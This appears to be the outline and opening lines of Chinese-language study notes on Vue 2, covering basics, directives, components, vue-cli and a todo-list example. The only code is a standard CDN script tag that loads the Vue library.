VUE
- 一、vue基础
- 1.1 引用
- 1.2 基础应用
- 1.3 模板语法
- 1.4 数据处理
- 1.5 el与 .$mount
- 1.6 data的函数式写法
- 1.7 架构模型——MVVM模型

- 1.8 数据代理Object.defineproperty
- 1.9 理解数据代理
- 1.10 事件处理
- 1.10.1 参数
- 1.10.2 this
- 1.10.3 简写
- 1.10.4 传参
- 1.11 事件修饰符
- 1.12 键盘事件
- 1.13 *姓名案例
- 1.14 计算属性
- 简写(只读不写数据时使用)
- 1.15 *天气案例
- 1.16 监视属性watch
- 简写
- 1.17 深度监视
- 1.17.1 监测多级结构中某个属性的变化
- 1.17.2 监测多级结构中所有属性的变化
- 1.18 计算&监听(名字案例)
- only watch can do delay
- 1.19 绑定class样式
- 1.19.1 字符串写法
- 1.19.1数组写法
- 1.19.3 对象写法
- 1.20 style样式绑定

- 1.21 条件渲染
- 1.21.1 v-show
- 1.21.2 v-if 、 v-else-if 、 v-else
- 1.22 列表渲染
- 1.22.1 遍历数组
- 1.22.2 遍历对象

- 1.23 key的作用与原理
- 1.24 列表过滤
- 1.24.1用watch实现
- 1.24.2 用computed实现
- 1.25 列表排序
- 1.26 vue监测数据改变的原理
- 1.26.1监测对象改变
- 1.26.2监测数组改变
- * 过滤后新放入一个数组
- 1.26.3 总结监视数据
- 1.27 set()
- 1.28 收集表单数据
- 1.29 过滤器(时间戳)
- (2)局部过滤器
- (2)全局过滤器
- 1.30 指令
- v-text指令
- v-html指令
- *cookie简略图示
- v-cloak指令
- v-once指令
- v-pre指令
- 1.31自定义指令
- 变成全局式指令
- 函数式
- 对象式
- 二、Vue核心
- 2.1 生命周期(回调函数)
- * 透明度案例

- 2.2 组件
- 2.2.1 非单文件组件 .js
- (1)组件的嵌套

- (2)Vuecomponent
- (3)vue实例与组件实例
- (4)重要的内置关系

- 2.2.2 单文件组件 .vue
- (1) 快速创建
- 三、vue-cli
- 3.1 安装应用
- 3.2 分析vue-cli结构
- 3.3 ref

- 3.4 props



- 2.5 mixin 混入
- 2.6 plugins插件
- 2.7 scoped 样式
- 2.8 less 嵌套
- * 案例todolist
- (1)静态准备
- (2) 添加
- a、 儿子给父亲传信

- (3) 勾选
- (4)删除
- (5)底部互动
- (6) 总结
- 2.9 webStorage
- 2.9.1 localStorage
- 创建
- 读取删除
- 清空
- 2.9.2 sessionStorage
- * todo本地存储
- 2.10 组件的自定义事件
- 绑定
- 解绑
- 总结
- * todo子给父传
- 2.11全局事件总线
- 2.12消息订阅与发布
- * todo案例编辑
- 2.13 nextTick
- 2.14 css样式
- (1) 多个元素过渡
- (2)动画库


常见报错
- 没加
,
- 数据外面没有
data:{ }包裹
一、vue基础
特点:
- 采用组件化模式,提高代码复用率,更好维护
- 声明式编码,无需直接操作DOM,提高开发效率
1.1 引用
<script src="https://cdn.jsdelivr.net/npm/vue@2.7.14/dist/vue.js"></script>
